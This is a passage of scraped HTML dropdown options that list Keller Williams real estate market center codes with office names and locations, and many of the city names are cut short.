							        									<option value="mc438bc">
										MC338BC &mdash; Keller Williams® Signature Properties (CENTRE, AL)									</option>
							        									<option value="mc439">
										MC439 &mdash; KW® MAIN LINE (ARDMORE, PA)									</option>
							        									<option value="mc440">
										MC440 &mdash; KW® GATEWAY REALTY (NASHUA, NH)									</option>
							        									<option value="mc441">
										MC441 &mdash; KW® COEUR D'ALENE (D'ALENE, ID)									</option>
							        									<option value="mc442">
										MC442 &mdash; KW® BRANDYWINE VALLEY (CHESTER, PA)									</option>
							        									<option value="mc444">
										MC444 &mdash; KW® PALM SPRINGS (MIRAGE, CA)									</option>
							        									<option value="mc446">
										MC446 &mdash; KW® REALTY SOUTH BAY (TORRANCE, CA)									</option>
							        									<option value="mc447">
										MC447 &mdash; KW® LOS FELIZ (ANGELES, CA)									</option>
							        									<option value="mc448">
										MC448 &mdash; KW® IRVINE (IRVINE, CA)									</option>
							        									<option value="mc45">
										MC45 &mdash; KW® AVENUES REALTY LLC (ARVADA, CO)									</option>
							        									<option value="mc450">
										MC450 &mdash; KW® CARLSBAD (CARLSBAD, CA)									</option>
							        									<option value="mc451">
										MC451 &mdash; KW® VICTOR VALLEY (VICTORVILLE, CA)									</option>
							        									<option value="mc452">
										MC452 &mdash; KW® NORTHRIDGE-CENTRAL (NORTHRIDGE, CA)									</option>
							        									<option value="mc453">
										MC453 &mdash; KW® BEVERLY HILLS (HILLS, CA)									</option>
							        									<option value="mc454">
										MC454 &mdash; KW® STUDIO CITY (CITY, CA)									</option>
							        									<option value="mc456">
										MC456 &mdash; KW® GLENDALE (GLENDALE, CA)									</option>
							        									<option value="mc457">
										MC457 &mdash; KW® PASADENA (PASADENA, CA)									</option>
							        									<option value="mc460">
										MC460 &mdash; KW® PREFERRED PROPERTIES (MARLBORO, MD)									</option>
							        									<option value="mc461">
										MC461 &mdash; KW® MOBILE (MOBILE, AL)									</option>
							        									<option value="mc461bc">
										MC461BC &mdash; KW® SPRINGHILL (MOBILE, AL)									</option>
							        									<option value="mc462">
										MC462 &mdash; KW® COMMUNITY PARTNERS (CUMMING, GA)									</option>
							        									<option value="mc463">
										MC463 &mdash; KW® COASTAL AND LAKES AND MOUNTAINS (PORTSMOUTH, NH)									</option>
							        									<option value="mc464">
										MC464 &mdash; KW® INDY METRO SOUTH (Greenwood IN)									</option>
							        									<option value="mc466">
										MC466 &mdash; KW® ALLENTOWN (ALLENTOWN, PA)									</option>
							        									<option value="mc467">
										MC467 &mdash; KW® MID-WILLAMETTE (CORVALLIS, OR)									</option>
							        									<option value="mc469">
										MC469 &mdash; KW® HENDERSONVILLE (HENDERSONVILLE, TN)									</option>
							        									<option value="mc470">
										MC470 &mdash; KW® RICHMOND WEST (RICHMOND, VA)									</option>
							        									<option value="mc471">
										MC471 &mdash; KW® RIDGEFIELD (RIDGEFIELD, CT)									</option>
							        									<option value="mc472">
										MC472 &mdash; KW® WILMINGTON (WILMINGTON, DE)									</option>
							        									<option value="mc473">
										MC473 &mdash; KW® ELITE (METUCHEN, NJ)									</option>
							        									<option value="mc474">
										MC474 &mdash; KW® MARKET PRO REALTY (FAYETTEVILLE, AR)									</option>
							        									<option value="mc475">
										MC475 &mdash; KW® SELECT (VALLEY, MN)									</option>
							        									<option value="mc475bc1">
										MC475BC1 &mdash; KW® COMMERCIAL MIDWEST (VALLEY, MN)									</option>
							        									<option value="mc476">
										MC476 &mdash; KW® BUCKS COUNTY SOUTH (LANGHORNE, PA)									</option>
							        									<option value="mc478">
										MC478 &mdash; KW UNITED - FREDERICKSBURG (FREDERICKSBURG, VA)									</option>
							        									<option value="mc479">
										MC479 &mdash; KW® CUPERTINO (CUPERTINO, CA)									</option>
							        									<option value="mc48">
										MC48 &mdash; KW® DALLAS PRESTON ROAD (DALLAS, TX)									</option>
							        									<option value="mc481">
										MC481 &mdash; KW® HILTON HEAD (ISLAND, SC)									</option>
							        									<option value="mc482">
										MC482 &mdash; KW® REALTY ELK GROVE DRE# 01452193 (GROVE, CA)									</option>
							        									<option value="mc484">
										MC484 &mdash; KW® SHOWCASE (TWP, MI)									</option>
							        									<option value="mc485">
										MC485 &mdash; KW® FAYETTEVILLE (FAYETTEVILLE, NC)									</option>
							        									<option value="mc486">
										MC486 &mdash; KW® FLAGSHIP OF MARYLAND (MILLERSVILLE, MD)									</option>
							        									<option value="mc486bc1">
										MC486BC1 &mdash; KW® PRINCE FREDERICK (Frederick, MD)									</option>
							        									<option value="mc486bc2">
										MC486BC2 &mdash; KW® FLAGSHIP OF MARYLAND (Plains, MD)									</option>
							        									<option value="mc486bc3">
										MC486BC3 &mdash; KW® FLAGSHIP OF MARYLAND (Chester, MD)									</option>
							        									<option value="mc487">
										MC487 &mdash; KW® HOMETOWN PARTNERS LLC (WICHITA, KS)									</option>
							        									<option value="mc48bc">
										MC48BC &mdash; The Dallas Luxury Realty (DALLAS, TX)									</option>
							        									<option value="mc493">
										MC493 &mdash; KW® NASHVILLE MUSIC CITY (NASHVILLE, TN)									</option>
							        									<option value="mc494">
										MC494 &mdash; KW® VESTAVIA (BIRMINGHAM, AL)									</option>
							        									<option value="mc495">
										MC495 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc496">
										MC496 &mdash; KW® INSPIRE (GENEVA, IL)									</option>
							        									<option value="mc499">
										MC499 &mdash; KW® KALAMAZOO (PORTAGE, MI)									</option>
							        									<option value="mc501">
										MC501 &mdash; KW® COASTAL AREA PARTNERS LLC (SAVANNAH, GA)									</option>
							        									<option value="mc502">
										MC502 &mdash; KW® SPRING HILL (HILL, TN)									</option>
							        									<option value="mc503">
										MC503 &mdash; KW® BAKERSFIELD (BAKERSFIELD, CA)									</option>
							        									<option value="mc504">
										MC504 &mdash; THE KW COLLECTIVE (CITY, MD)									</option>
							        									<option value="mc504bc">
										MC504BC &mdash; THE KW COLLECTIVE (HAGERSTOWN, MD)									</option>
							        									<option value="mc504bc1">
										MC504BC1 &mdash; THE KW COLLECTIVE (GREENCASTLE, PA)									</option>
							        									<option value="mc504bc2">
										MC504BC2 &mdash; THE KW COLLECTIVE (MCHENRY, MD)									</option>
							        									<option value="mc504bc3">
										MC504BC3 &mdash; THE KW COLLECTIVE (MARTINSBURG, WV)									</option>
							        									<option value="mc505">
										MC505 &mdash; KW® COASTAL ESTATES (CARMEL, CA)									</option>
							        									<option value="mc508">
										MC508 &mdash; KW® WELLINGTON (WELLINGTON, FL)									</option>
							        									<option value="mc509">
										MC509 &mdash; KW® ONE (GREENSBORO, NC)									</option>
							        									<option value="mc51">
										MC51 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc510">
										MC510 &mdash; KW® SAN JOSE - GATEWAY (JOSE, CA)									</option>
							        									<option value="mc511">
										MC511 &mdash; KW® PUGET SOUND (WAY, WA)									</option>
							        									<option value="mc512">
										MC512 &mdash; KW® THRIVE (CAPITOLA, CA)									</option>
							        									<option value="mc513">
										MC513 &mdash; KW® PREMIER PARTNERS (VANCOUVER, WA)									</option>
							        									<option value="mc515">
										MC515 &mdash; KW® MADISON (MONONA, WI)									</option>
							        									<option value="mc516">
										MC516 &mdash; KW® PREMIER PROPERTIES (SUMMIT, NJ)									</option>
							        									<option value="mc519">
										MC519 &mdash; KW® REAL ESTATE (STROUDSBURG, PA)									</option>
							        									<option value="mc520">
										MC520 &mdash; KW® NORTH COUNTY (ROBLES, CA)									</option>
							        									<option value="mc521">
										MC521 &mdash; KW® ROCHESTER (ROCHESTER, MN)									</option>
							        									<option value="mc523">
										MC523 &mdash; KW® STOCKTON KW DRE # 01907539 (STOCKTON, CA)									</option>
							        									<option value="mc523bc1">
										MC523BC1 &mdash; KW® LODI KW DRE # 01907539 (LODI, CA)									</option>
							        									<option value="mc523bc2">
										MC523BC2 &mdash; KW® TRACY KW DRE # 001907539 (TRACY, CA)									</option>
							        									<option value="mc524">
										MC524 &mdash; KW® NORTHAMPTON COUNTY (BETHLEHEM, PA)									</option>
							        									<option value="mc525">
										MC525 &mdash; KW® WESTSIDE (ANGELES, CA)									</option>
							        									<option value="mc529">
										MC529 &mdash; KW® L.A. BRENTWOOD (ANGELES, CA)									</option>
							        									<option value="mc530">
										MC530 &mdash; KW® MURFREESBORO (MURFREESBORO, TN)									</option>
							        									<option value="mc530bc">
										MC530BC &mdash; KW® SOUTHERN MIDDLE REALTY (TULLAHOMA, TN)									</option>
							        									<option value="mc530bc1">
										MC530BC1 &mdash; KW Mid South Homes + Land (McMinnville, TN)									</option>
							        									<option value="mc531">
										MC531 &mdash; KW® CA PREMIER (SACRAMENTO, CA)									</option>
							        									<option value="mc532">
										MC532 &mdash; KW® CHATTANOOGA - EAST BRAINERD (CHATTANOOGA, TN)									</option>
							        									<option value="mc535">
										MC535 &mdash; KW® INNOVATIONS (BEACH FL)									</option>
							        									<option value="mc536">
										MC536 &mdash; KW® ELITE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc537">
										MC537 &mdash; KW® INTEGRITY LAKES (MINNEAPOLIS, MN)									</option>
							        									<option value="mc538">
										MC538 &mdash; KW® METROPOLITAN (BEDFORD, NH)									</option>
							        									<option value="mc539">
										MC539 &mdash; KW® L.A. HARBOR (VERDES, CA)									</option>
							        									<option value="mc54">
										MC54 &mdash;  (Bloomingdale, IL)									</option>
							        									<option value="mc541">
										MC541 &mdash; KW® FAIRFAX GATEWAY (FAIRFAX, VA)									</option>
							        									<option value="mc542">
										MC542 &mdash; KW® URBAN DALLAS (DALLAS, TX)									</option>
							        									<option value="mc543">
										MC543 &mdash; KW® LEGACY PARTNERS (SHAWNEE, KS)									</option>
							        									<option value="mc546">
										MC546 &mdash; KW® KANSAS CITY - EASTLAND HEARTLAND - GREATER (INDEPENDENCE, MO)									</option>
							        									<option value="mc548">
										MC548 &mdash; KW UNITED - ALEXANDRIA/KINGSTOWNE (ALEXANDRIA, VA)									</option>
							        									<option value="mc549">
										MC549 &mdash; KW® SANTA MONICA (MONICA, CA)									</option>
							        									<option value="mc55">
										MC55 &mdash; KW® INFINITY (NAPERVILLE, IL)									</option>
							        									<option value="mc550">
										MC550 &mdash; KW® PALO ALTO (ALTO, CA)									</option>
							        									<option value="mc552">
										MC552 &mdash; KW® ROCKWALL (ROCKWALL, TEXAS)									</option>
							        									<option value="mc552bc">
										MC552BC &mdash; KW® CEDAR CREEK LAKE PROPERTIES (City, TX)									</option>
							        									<option value="mc553">
										MC553 &mdash; KW® WACO (WACO, TX)									</option>
							        									<option value="mc554">
										MC554 &mdash; KW® PREMIER PROPERTIES (FRANKLIN, MA)									</option>
							        									<option value="mc555">
										MC555 &mdash; KW® HOOVER (HOOVER, AL)									</option>
							        									<option value="mc558">
										MC558 &mdash; KW® LARCHMONT (ANGELES, CA)									</option>
							        									<option value="mc559">
										MC559 &mdash; KW® VISION (CHINO CA)									</option>
							        									<option value="mc560">
										MC560 &mdash; KW® ADVANTAGE REAL ESTATE (BEAVERCREEK, OH)									</option>
							        									<option value="mc561">
										MC561 &mdash; KW® SELA (DOWNEY, CA)									</option>
							        									<option value="mc563">
										MC563 &mdash; KW® EXCLUSIVE PROPERTIES (VALLEY, CA)									</option>
							        									<option value="mc564">
										MC564 &mdash; KW® PERFORMANCE REALTY (PUEBLO, CO)									</option>
							        									<option value="mc564bc">
										MC564BC &mdash; KW® PERFORMANCE REALTY (CITY, CO)									</option>
							        									<option value="mc565">
										MC565 &mdash; KW® JUPITER (JUPITER, FL)									</option>
							        									<option value="mc566">
										MC566 &mdash; KW® LEGACY ONE (GRANDE, AZ)									</option>
							        									<option value="mc568">
										MC568 &mdash; KW® WORCESTER (WORCESTER, MA)									</option>
							        									<option value="mc569">
										MC569 &mdash; KW® OC COASTAL (CLEMENTE, CA)									</option>
							        									<option value="mc571">
										MC571 &mdash; KW® GOLDEN TRIANGLE REALTY, BROKERAGE (ON N2K)									</option>
							        									<option value="mc572">
										MC572 &mdash; KW® SOUTHERN OREGON (MEDFORD, OR)									</option>
							        									<option value="mc573">
										MC573 &mdash; KW® REALTY PROFESSIONALS - WEST PORTLAND (PORTLAND, OR)									</option>
							        									<option value="mc574">
										MC574 &mdash; KW® NORTHEAST REALTY (PHOENIX, AZ)									</option>
							        									<option value="mc575">
										MC575 &mdash; KW® PORTLAND PREMIERE (PORTLAND, OR)									</option>
							        									<option value="mc576">
										MC576 &mdash; KW® TRUSSVILLE (TRUSSVILLE, AL)									</option>
							        									<option value="mc581">
										MC581 &mdash; KW® GREATER FREDERICK COUNTY (FREDERICK, MD)									</option>
							        									<option value="mc582">
										MC582 &mdash; KW® MT. JULIET (JULIET, TN)									</option>
							        									<option value="mc583">
										MC583 &mdash; KW® BLUEGRASS (Lexington, KY)									</option>
							        									<option value="mc584">
										MC584 &mdash; KW® REALTY (MEMPHIS, TN)									</option>
							        									<option value="mc586">
										MC586 &mdash; KW® PARK CITY (CITY, UT)									</option>
							        									<option value="mc587">
										MC587 &mdash; KW® PARTNERS SW (PINES, FL)									</option>
							        									<option value="mc591">
										MC591 &mdash; KW® MOUNTAIN PARTNERS (HENDERSONVILLE, NC)									</option>
							        									<option value="mc594">
										MC594 &mdash; KW® LITTLE ROCK (ROCK, AR)									</option>
							        									<option value="mc595">
										MC595 &mdash; KW® SOUTHLAND PARTNERS LLC (RAYMORE, MO)									</option>
							        									<option value="mc598">
										MC598 &mdash; KW® SIERRA NEVADA (SPARKS, NV)									</option>
							        									<option value="mc599">
										MC599 &mdash; KW® QUANTICO STAFFORD (STAFFORD, VA)									</option>
							        									<option value="mc60">
										MC60 &mdash; KW® REALTY PREFERRED (TULSA, OK)									</option>
							        									<option value="mc600">
										MC600 &mdash; KW® PREMIER REALTY LAKE MINNETONKA (MINNETONKA, MN)									</option>
							        									<option value="mc602">
										MC602 &mdash; KW® PORTLAND CENTRAL (PORTLAND, OR)									</option>
							        									<option value="mc603">
										MC603 &mdash; KW® LOUISVILLE (LOUISVILLE, KY)									</option>
							        									<option value="mc605">
										MC605 &mdash; KW® LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc607">
										MC607 &mdash; KW® BEL AIR (AIR, MD)									</option>
							        									<option value="mc608">
										MC608 &mdash; KW® ROYAL OAK (OAK, MI)									</option>
							        									<option value="mc61">
										MC61 &mdash; KW REALTY (KERNERSVILLE, NC)									</option>
							        									<option value="mc610">
										MC610 &mdash; KW® CAMBRIDGE (CAMBRIDGE, MA)									</option>
							        									<option value="mc611">
										MC611 &mdash; KW® NY REALTY (PLAINS NY)									</option>
							        									<option value="mc612">
										MC612 &mdash; KW® STAMFORD (STAMFORD, CT)									</option>
							        									<option value="mc613">
										MC613 &mdash; KW® ADVISORS REALTY (CINCINNATI, OH)									</option>
							        									<option value="mc614">
										MC614 &mdash; KW® MERRIMACK VALLEY (WESTFORD, MA)									</option>
							        									<option value="mc615">
										MC615 &mdash; KW® ATLANTA - NEWNAN (NEWNAN, GA)									</option>
							        									<option value="mc616">
										MC616 &mdash; KW® TRUMBULL (TRUMBULL, CT)									</option>
							        									<option value="mc617">
										MC617 &mdash; KW® INDY METRO WEST (AVON IN)									</option>
							        									<option value="mc619">
										MC619 &mdash; KW® SOUTHERN NEVADA (HENDERSON, NV)									</option>
							        									<option value="mc620">
										MC620 &mdash; KW® (FLOWOOD, MS)									</option>
							        									<option value="mc620bc1">
										MC620BC1 &mdash; KW®  (LOUISVILLE, MS)									</option>
							        									<option value="mc620bc2">
										MC620BC2 &mdash; KW®  (VICKSBURG, MS)									</option>
							        									<option value="mc620bc3">
										MC620BC3 &mdash; KW®  (MADISON, MS)									</option>
							        									<option value="mc620bc4">
										MC620BC4 &mdash; KW®  (TUPELO, MS)									</option>
							        									<option value="mc621">
										MC621 &mdash; KW® FIRST CHOICE REALTY (GREEN, KY)									</option>
							        									<option value="mc622">
										MC622 &mdash; KW® REALTY SMART 1 (HAVEN, FL)									</option>
							        									<option value="mc624">
										MC624 &mdash; KW® BOSTON - METRO (BOSTON, MA)									</option>
							        									<option value="mc628">
										MC628 &mdash; KW SALT LAKE CITY KW REAL ESTATE (CITY, UT)									</option>
							        									<option value="mc63">
										MC63 &mdash; KW PLATINUM (HOUSTON, TX)									</option>
							        									<option value="mc630">
										MC630 &mdash; KW® ATLANTA MIDTOWN (ATLANTA, GA)									</option>
							        									<option value="mc631">
										MC631 &mdash; KW® YUBA SUTTER (CITY, CA)									</option>
							        									<option value="mc632">
										MC632 &mdash; KW® MIAMI BEACH (BEACH, FL)									</option>
							        									<option value="mc633">
										MC633 &mdash; KW® PREMIER REALTY (PEORIA, IL)									</option>
							        									<option value="mc634">
										MC634 &mdash; KW® RIO GRANDE VALLEY (MCALLEN, TX)									</option>
							        									<option value="mc635">
										MC635 &mdash; KW® WORLD MEDIA CENTER (BURBANK, CA)									</option>
							        									<option value="mc637">
										MC637 &mdash; KW® INDY METRO NORTHEAST (INDIANAPOLIS, IN)									</option>
							        									<option value="mc638">
										MC638 &mdash; KW® ELEVATE (STRONGSVILLE, OH)									</option>
							        									<option value="mc638bc1">
										MC638BC1 &mdash; KW® ELEVATE (MARBLEHEAD, OH)									</option>
							        									<option value="mc638bc2">
										MC638BC2 &mdash; KW® ELEVATE (MEDINA, OH)									</option>
							        									<option value="mc638bc3">
										MC638BC3 &mdash; KW® ELEVATE (BRECKSVILLE, OH)									</option>
							        									<option value="mc64">
										MC64 &mdash; KW® REALTY (Springfield, MO)									</option>
							        									<option value="mc640">
										MC640 &mdash; KW® ON THE WATER (BRADENTON, FL)									</option>
							        									<option value="mc641">
										MC641 &mdash; KW® JOPLIN (JOPLIN, MO)									</option>
							        									<option value="mc642">
										MC642 &mdash; KW® ALBUQUERQUE WESTSIDE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc642bc">
										MC642BC &mdash; KW® ALBUQUERQUE WESTSIDE (Roswell, NM)									</option>
							        									<option value="mc644">
										MC644 &mdash; KW® PREFERRED (PARK, IL)									</option>
							        									<option value="mc645">
										MC645 &mdash; KW® SPARTANBURG (SPARTANBURG, SC)									</option>
							        									<option value="mc647">
										MC647 &mdash; KW® ADVANTAGE III (ORLANDO, FL)									</option>
							        									<option value="mc648">
										MC648 &mdash; KW® CITYWIDE (WESTLAKE, OH)									</option>
							        									<option value="mc649">
										MC649 &mdash; KW® MODESTO KW DRE #01906461 (MODESTO, CA)									</option>
							        									<option value="mc649bc">
										MC649BC &mdash; KW® MANTECA (MANTECA, CA)									</option>
							        									<option value="mc650">
										MC650 &mdash; KW® CAPITAL PROPERTIES (WASHINGTON, DC)									</option>
							        									<option value="mc651">
										MC651 &mdash; KW® SANTA ROSA (ROSA, CA)									</option>
							        									<option value="mc652">
										MC652 &mdash; KW® of CENTRAL PA (MECHANICSBURG, PA)									</option>
							        									<option value="mc653">
										MC653 &mdash; KW® CHERRY HILL (HILL, NJ)									</option>
							        									<option value="mc654">
										MC654 &mdash; KW® ADVANTAGE REALTY II (ORLANDO, FL)									</option>
							        									<option value="mc655">
										MC655 &mdash; KW® PREMIERE PROPERTIES (ELLYN, IL)									</option>
							        									<option value="mc656">
										MC656 &mdash; KW® MISSISSAUGA (ON L5N)									</option>
							        									<option value="mc657">
										MC657 &mdash; KW® SAINT LOUIS (Louis, MO)									</option>
							        									<option value="mc660">
										MC660 &mdash; KW® TREASURE COAST (CITY, FL)									</option>
							        									<option value="mc662">
										MC662 &mdash; KW® CARMEL VALLEY/DEL MAR (DIEGO, CA)									</option>
							        									<option value="mc667">
										MC667 &mdash; KW® INTEGRITY WI/MN (HUDSON, WI)									</option>
							        									<option value="mc669">
										MC669 &mdash; KW® SUCCESS REALTY (CITY, FL)									</option>
							        									<option value="mc671">
										MC671 &mdash; KW® ATLANTIC PARTNERS (BEACH, FL)									</option>
							        									<option value="mc673">
										MC673 &mdash; KW® REALTY PARTNERS (Mahopac, NY)									</option>
							        									<option value="mc673bc1">
										MC673BC1 &mdash; KW® REALTY PARTNERS (JUNCTION, NY)									</option>
							        									<option value="mc674">
										MC674 &mdash; KW® LAKE RIDGE (WOODBRIDGE, VA)									</option>
							        									<option value="mc676">
										MC676 &mdash; KW® REALTY CENTRE (COLUMBIA, MD)									</option>
							        									<option value="mc679">
										MC679 &mdash; KW® LA JOLLA (JOLLA, CA)									</option>
							        									<option value="mc68">
										MC68 &mdash; KW® EL PASO (PASO, TX)									</option>
							        									<option value="mc680">
										MC680 &mdash; KW® LA QUINTA (QUINTA, CA)									</option>
							        									<option value="mc681">
										MC681 &mdash; KW® CHESAPEAKE (CHESAPEAKE, VA)									</option>
							        									<option value="mc683">
										MC683 &mdash; KW® EUGENE SPRINGFIELD (EUGENE, OR)									</option>
							        									<option value="mc684">
										MC684 &mdash; KW® REALTY (COLUMBIA, SC)									</option>
							        									<option value="mc685">
										MC685 &mdash; KW® UNITED (HILL, NC)									</option>
							        									<option value="mc686">
										MC686 &mdash; KW® UNION COUNTY (TRAIL, NC)									</option>
							        									<option value="mc687">
										MC687 &mdash; KW CONNECTED (MILL, SC)									</option>
							        									<option value="mc688">
										MC688 &mdash; KW® NEW BERN (BERN, NC)									</option>
							        									<option value="mc68bc">
										MC68BC &mdash; KW® LAS CRUCES (CRUCES, NM)									</option>
							        									<option value="mc690">
										MC690 &mdash; KW® ALASKA GROUP (ANCHORAGE, AK)									</option>
							        									<option value="mc690bc">
										MC690BC &mdash; KW® REALTY ALASKA GROUP - FAIRBANKS (FAIRBANKS, AK)									</option>
							        									<option value="mc691">
										MC691 &mdash; KW® ALABAMA GULF COAST (DAPHNE, AL)									</option>
							        									<option value="mc691bc">
										MC691BC &mdash; KW® ALABAMA GULF COAST (Beach, AL)									</option>
							        									<option value="mc694">
										MC694 &mdash; KW® HUDSON VALLEY REALTY (CITY, NY)									</option>
							        									<option value="mc695">
										MC695 &mdash; KW® MARCO ISLAND (ISLAND, FL)									</option>
							        									<option value="mc697">
										MC697 &mdash; KW® CLASSIC REALTY MW (GROVE, MN)									</option>
							        									<option value="mc699">
										MC699 &mdash; KW® GREATER NASSAU (CITY, NY)									</option>
							        									<option value="mc70">
										MC70 &mdash; KW® REALTY (Boulder, CO)									</option>
							        									<option value="mc700">
										MC700 &mdash; KW® COASTAL (WARWICK, RI)									</option>
							        									<option value="mc700bc">
										MC700BC &mdash; KW® COASTAL (MIDDLETOWN, RI)									</option>
							        									<option value="mc701">
										MC701 &mdash; KW® INTEGRITY NW (OTSEGO, MN)									</option>
							        									<option value="mc703">
										MC703 &mdash; KW® SYRACUSE (SYRACUSE, NY)									</option>
							        									<option value="mc705">
										MC705 &mdash; KW® CORNERSTONE REALTY (MEAD, NJ)									</option>
							        									<option value="mc707">
										MC707 &mdash; KW® LEGACY CENTRAL (TIMONIUM, MD)									</option>
							        									<option value="mc708">
										MC708 &mdash; KW® CHAMPAIGN (CHAMPAIGN, IL)									</option>
							        									<option value="mc709">
										MC709 &mdash; KW® MEDIA (MEDIA, PA)									</option>
							        									<option value="mc711">
										MC711 &mdash; KW® REALTY PROFESSIONALS (LAUDERDALE, FL)									</option>
							        									<option value="mc712">
										MC712 &mdash; KW® VIRGINIA BEACH / HILLTOP (BEACH, VA)									</option>
							        									<option value="mc713">
										MC713 &mdash; KW® SIGNATURE PARTNERS (Wichita, KS)									</option>
							        									<option value="mc715">
										MC715 &mdash; KW® LEADING EDGE (LINCOLN, RI)									</option>
							        									<option value="mc716">
										MC716 &mdash; KW® COASTAL BEND (CHRISTI, TX)									</option>
							        									<option value="mc72">
										MC72 &mdash; KW® SOUTHLAKE (SOUTHLAKE, TX)									</option>
							        									<option value="mc720">
										MC720 &mdash; KW® GREATER BATON ROUGE (ZACHARY, LA)									</option>
							        									<option value="mc722">
										MC722 &mdash; KW® REALTY SERVICES (RATON, FL)									</option>
							        									<option value="mc724">
										MC724 &mdash; KW® LAKE NORMAN (CORNELIUS, NC)									</option>
							        									<option value="mc724bc">
										MC724BC &mdash; KW® ADVANTAGE (DENVER, NC,)									</option>
							        									<option value="mc726">
										MC726 &mdash; KW METRO CENTER (ARLINGTON, VA)									</option>
							        									<option value="mc727">
										MC727 &mdash; KW® JOHNSON COUNTY (BURLESON, TX)									</option>
							        									<option value="mc728">
										MC728 &mdash; KW® SCOTTSDALE - SONORAN LIVING (SCOTTSDALE, AZ)									</option>
							        									<option value="mc729">
										MC729 &mdash; KW® GREATER LAKES (BAXTER, MN)									</option>
							        									<option value="mc73">
										MC73 &mdash; KW RESERVE PALM BEACH (BEACH, FL)									</option>
							        									<option value="mc730">
										MC730 &mdash; KW® CHESTNUT HILL (NEWTON, MA)									</option>
							        									<option value="mc731">
										MC731 &mdash; KW® REALTY LAFAYETTE (LAFAYETTE, IN)									</option>
							        									<option value="mc734">
										MC734 &mdash; KW® DENHAM SPRINGS (SPRINGS, LA)									</option>
							        									<option value="mc735">
										MC735 &mdash; KW® SHOWCASE PROPERTIES (BRAINTREE, MA)									</option>
							        									<option value="mc736">
										MC736 &mdash; KW® SUNSET CORRIDOR (HILLSBORO, OR)									</option>
							        									<option value="mc737">
										MC737 &mdash; KW® NORTH CENTRAL (LEOMINSTER, MA)									</option>
							        									<option value="mc737bc1">
										MC737BC1 &mdash; KW® North Central - Westminster (Westminster, MA)									</option>
							        									<option value="mc737bc2">
										MC737BC2 &mdash; KW® North Central - Bolton (Bolton, MA)									</option>
							        									<option value="mc738">
										MC738 &mdash; KW® TAMPA CENTRAL (TAMPA, FL)									</option>
							        									<option value="mc739">
										MC739 &mdash; KW® SOUTH SHORE (BEACH, FL)									</option>
							        									<option value="mc741">
										MC741 &mdash; KW® CAPITAL (GABLES, FL)									</option>
							        									<option value="mc746">
										MC746 &mdash; KW® CENTRAL 75 (RICHARDSON, TX)									</option>
							        									<option value="mc748">
										MC748 &mdash; KW® REAL ESTATE (HORSHAM, PA)									</option>
							        									<option value="mc749">
										MC749 &mdash; KW® ACTION REALTY, LLC (ROCK, CO)									</option>
							        									<option value="mc750">
										MC750 &mdash; KW® GREENVILLE CENTRAL (GREENVILLE, SC)									</option>
							        									<option value="mc751">
										MC751 &mdash; KW® REALTY LANDMARK (FLUSHING, NY)									</option>
							        									<option value="mc753">
										MC753 &mdash; KW® SOUTH SOUND (LACEY, WA)									</option>
							        									<option value="mc754">
										MC754 &mdash; KW® CPRE LLC (BOTHELL, WA)									</option>
							        									<option value="mc757">
										MC757 &mdash; KW® CHATTANOOGA - DOWNTOWN (CHATTANOOGA, TN)									</option>
							        									<option value="mc757bc">
										MC757BC &mdash; KW® GREATER DALTON (DALTON, GA)									</option>
							        									<option value="mc757bc2">
										MC757BC2 &mdash; KW® RIDGE TO RIVER (DAYTON, TN)									</option>
							        									<option value="mc757bc3">
										MC757BC3 &mdash; KW® SUMMIT (MOUNTAIN, TN)									</option>
							        									<option value="mc758">
										MC758 &mdash; KW® MEMPHIS EAST (MEMPHIS, TN)									</option>
							        									<option value="mc759">
										MC759 &mdash; KW® WESTFIELD (OREM, UT)									</option>
							        									<option value="mc76">
										MC76 &mdash; KW® REALTY (Phoenix, AZ)									</option>
							        									<option value="mc762">
										MC762 &mdash; KW PLATFORM (LATHAM, NY)									</option>
							        									<option value="mc764">
										MC764 &mdash; KW® BRAZOS VALLEY (STATION, TX)									</option>
							        									<option value="mc764bc">
										MC764BC &mdash; KW® BRENHAM (BRENHAM, TX)									</option>
							        									<option value="mc765">
										MC765 &mdash; KW® COLORADO WEST REALTY LLC (JUNCTION, CO)									</option>
							        									<option value="mc766">
										MC766 &mdash; KW® CONIFER (CONIFER, CO)									</option>
							        									<option value="mc767">
										MC767 &mdash; KW® SOUTH VALLEY (JORDAN, UT)									</option>
							        									<option value="mc768">
										MC768 &mdash; KW® NORTH COUNTRY (CELINA, TX)									</option>
							        									<option value="mc769">
										MC769 &mdash; KW® REALTY GROUP (SCARSDALE, NY)									</option>
							        									<option value="mc77">
										MC77 &mdash; KW® PROFESSIONALS (SPRING, TX)									</option>
							        									<option value="mc770">
										MC770 &mdash; KW Cleveland (CLEVELAND, TN)									</option>
							        									<option value="mc771">
										MC771 &mdash; KW® EASTSIDE INC (KIRKLAND, WA)									</option>
							        									<option value="mc772">
										MC772 &mdash; KW® EMPOWER (PHILADELPHIA, PA)									</option>
							        									<option value="mc773">
										MC773 &mdash; KW® NW LOUISIANA (SHREVEPORT, LA)									</option>
							        									<option value="mc775">
										MC775 &mdash; KW® PHILADELPHIA (PHILADELPHIA, PA)									</option>
							        									<option value="mc776">
										MC776 &mdash; KW® BIG BEAR/LAKE ARROWHEAD (LAKE, CA)									</option>
							        									<option value="mc777">
										MC777 &mdash; KW® TORONTO (ON M4L)									</option>
							        									<option value="mc778">
										MC778 &mdash; KW® ADVANTAGE REALTY (COLLEGE, PA,)									</option>
							        									<option value="mc779">
										MC779 &mdash; KW® GREATER CLEVELAND NORTHEAST (MENTOR, OH)									</option>
							        									<option value="mc780">
										MC780 &mdash; KW® REALTY BOSTON NORTHWEST (CONCORD, MA)									</option>
							        									<option value="mc780bc1">
										MC780BC1 &mdash; KW® BOSTON NORTHWEST (LEXINGTON, MA)									</option>
							        									<option value="mc781">
										MC781 &mdash; KW METRO CENTER OLD TOWN (ALEXANDRIA, VA)									</option>
							        									<option value="mc782">
										MC782 &mdash; KW® MADISON (MADISON, AL)									</option>
							        									<option value="mc783">
										MC783 &mdash; KW® LOUISVILLE EAST (LOUISVILLE, KY)									</option>
							        									<option value="mc785">
										MC785 &mdash; KW® REALTY BETHANY (BEACH, DE)									</option>
							        									<option value="mc785bc1">
										MC785BC1 &mdash; KW® REALTY- LEWES (LEWES, DE)									</option>
							        									<option value="mc786">
										MC786 &mdash; KW® PARISHWIDE PARTNERS (MONROE, LA)									</option>
							        									<option value="mc787">
										MC787 &mdash; KW® MAPLEWOOD-MID TOWN DIRECT (MAPLEWOOD, NJ)									</option>
							        									<option value="mc788">
